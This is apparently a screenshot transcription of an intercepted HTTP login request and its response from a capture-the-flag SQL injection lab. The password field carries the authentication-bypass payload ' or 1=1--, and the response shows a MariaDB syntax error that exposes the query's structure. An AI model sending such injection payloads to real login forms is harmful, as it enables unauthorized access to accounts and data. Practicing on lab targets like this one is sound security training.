 美化 Raw Hex \n ≡
POST / HTTP/1.1
Host: 61.147.171.105:57596
Content-Length: 29
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://61.147.171.105:57596
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://61.147.171.105:57596/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=9050aafeb00539704a1f5c0681bbc04a
Connection: keep-alive
uname=admin&passwd=' or 1=1--
美化 Raw Hex 页面渲染 \n ≡
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
SQL
</title>
15 </head>
16
17 <body bgcolor="#FFFFFF">
18
19 <div  align="center" style="margin:20px 0px 0px 520px;border:20px;; text-align:center;
width:400px; height:150px;">
20
21 <div style="padding-top:10px; font-size:15px;">
22
23
24 <form action="" name="form1" method="post">
25 <div style="margin-top:15px; height:30px;">
Username : &nbsp;&nbsp;&nbsp;
26 <input type="text"  name="uname" value=""/>
27 </div>
28 <div>
Password  : &nbsp;&nbsp;&nbsp;
29 <input type="text" name="passwd" value=""/>
30 </br >
31 <input type="submit" value="Submit" />
32 </div>
</br>
33 </form>
34
35 </div>
</div>
36
37 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
38 <font size="6">
39
40
41
42
43
44
45 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB
server version for the right syntax to use near '') LIMIT 0,1' at line 1
</font>
46 </div>
47 </body>
48 </html>